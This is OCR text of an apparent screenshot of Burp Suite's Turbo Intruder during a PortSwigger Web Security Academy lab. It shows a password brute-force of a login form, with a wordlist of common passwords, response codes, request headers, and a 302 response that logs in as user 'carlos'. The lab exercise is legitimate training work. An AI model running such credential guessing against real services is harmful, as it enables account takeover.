 Turbo Intruder - 0a440050038d0fd0817111eb00970035.web-security-academy.net - done
Row payload 状态 文字(Words) 长度 时间 Arrival 标签 Queue ID 连接 ID
16 123321 400 56 269 335993 438741 10 1
15 shadow 400 56 269 335993 438741 6 1
14 letmein 400 56 269 335993 438741 5 1
13 000000 400 56 269 334989 437737 30 1
12 baseball 400 56 269 334989 437737 27 1
11 1234567 400 56 269 334989 437737 20 1
10 666666 400 56 269 334989 437737 8 1
9 master 400 56 269 334989 437737 7 1
8 abc123 400 56 269 334989 437737 2 1
7 1234567890 400 56 269 294439 397187 22 1
6 football 200 2056 3768 263442 366190 3 1
5 mustang 200 2056 3768 227428 330176 11 1
4 monkey 302 40 188 224439 327187 4 1
3 123456 200 2056 3768 221444 324192 12 1
2 michael 200 2056 3768 218428 321176 23 1
1 qwertyuiop 200 2056 3768 215445 318193 9 1
0 123123 200 2056 3768 215445 318193 1 1
美化 Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a440050038d0fd0817111eb00970035.web-security-academy.net
3 Cookie: session=2XHTkjC90Hffl4jiLPoeiiK8l5iszuit
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 69
10 Origin: https://0a440050038d0fd0817111eb00970035.web-security-academy.net
11 Referer: https://0a440050038d0fd0817111eb00970035.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
Search 0高亮
美化 Raw Hex 页面渲染 Hackvertor \n
00000000 48 54 54 50 2f 32 20 33 30 32 20 46 6f 75 6e 64 HTTP/2 302 Found
00000010 0d 0a 4c 6f 63 61 74 69 6f 6e 3a 20 2f 6d 79 2d Location: /my-
00000020 61 63 63 6f 75 6e 74 3f 69 64 3d 63 61 72 6c 6f account?id=carlo
00000030 73 0d 0a 53 65 74 2d 43 6f 6f 6b 69 65 3a 20 73 s Set-Cookie: s
00000040 65 73 73 69 6f 6e 3d 53 69 67 72 36 68 58 66 52 ession=Sigr6hXfR
00000050 67 32 6f 66 46 72 57 41 56 58 42 50 31 35 72 66 g2ofFrWAVXBP15rf
00000060 50 45 53 49 69 32 63 3b 20 53 65 63 75 72 65 3b PESIi2c; Secure;
00000070 20 48 74 74 70 4f 6e 6c 79 3b 20 53 61 6d 65 53 HttpOnly; SameS
00000080 69 74 65 3d 4e 6f 6e 65 0d 0a 58 2d 46 72 61 6d ite=None X-Fram
00000090 65 2d 4f 70 74 69 6f 6e 73 3a 20 53 41 4d 45 4f e-Options: SAMEO
000000a0 52 49 47 49 4e 0d 0a 43 6f 6e 74 65 6e 74 2d 4c RIGIN Content-L
000000b0 65 6e 67 74 68 3a 20 30 0d 0a 0d 0a -- -- -- -- ength: 0
Reqs: 0 | Queued: 0 | Duration: 1 | RPS: 0 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Cancelled
设置